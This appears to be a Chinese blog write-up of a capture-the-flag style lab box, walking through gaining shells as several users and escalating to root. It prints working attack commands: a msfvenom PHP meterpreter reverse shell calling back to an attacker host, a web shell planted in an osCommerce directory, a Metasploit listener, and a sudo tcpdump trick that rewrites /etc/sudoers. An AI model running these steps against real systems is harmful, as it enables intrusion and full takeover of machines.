

将其发送到meterpaper返回shell

use post/multi/manage/shell_to_meterpreter

set session 1

run

sessions 2





shell

python -c 'import pty; pty.spawn("/bin/bash")' 交互式shell

ls -al

echo 'exec sh' > .bashrc这样就可以使用Peter用户进行ssh连接了

提权



除了peter还有两个用户milton和blumbergh

有个陌生的2323端口正处于监听状态



netstat -tunlpa



telnet 127.0.0.1 2323,连接一下此端口,有个坐标,搜索发现这个坐标刚好是休斯顿(houston)的坐标

用这个houston当密码连接一下

telnet 127.0.0.1 2323

用户名:milton





密码:Houston登录成功但有几句提示被弹了出来,提示Whose stapler is it?这句话不可能凭空重新,肯定是某个程序执行产生的。



使用 grep | cat /usr/local/bin/cd.py全局搜索看看是哪个文件打印出来的

分析源码,问题答案是mine,如果在三秒内没有回答正确,就会杀死进程,那么再尝试登录并在3秒内输入mine,成功登录

telnet 127.0.0.1 2323

用户名:milton

密码:Houston

口令:mine





netstat -tunlpa,找出来一个陌生的8888端口处于监听状态



用telnet再搞一下,提示输入^]字符逃出

telnet 127.0.0.1 8888



看着像是http服务,用nmap再扫下端口,又多了个服务,8888端口有个http服务

nmap -A -p- 192.168.110.151



目录扫描完,有个oscommerce目录,拼接admin,之前扫出来的admin,admin登录



上传文件处



includes目录下有个可写目录work



msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.110.128 LPORT=6869 -f raw -o shell.php 在kali上生成木马



在work目录下新建文件shell.php,将木马源码粘贴进去保存



Kali使用msf的exploit模块开启监听

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.110.128

set LPORT 6869

options

run



浏览器访问木马文件,成功反弹blumbergh用户权限

http://192.168.110.151:8888/oscommerce/includes/work/shell.php反弹到了



python -c 'import pty; pty.spawn("/bin/bash")'



sudo -l 查看可提权的命令或程序



echo 'echo "blumbergh ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/shell.sh

chmod +x /tmp/shell.sh

sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root && sudo -i 成功提权

3591

3591

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?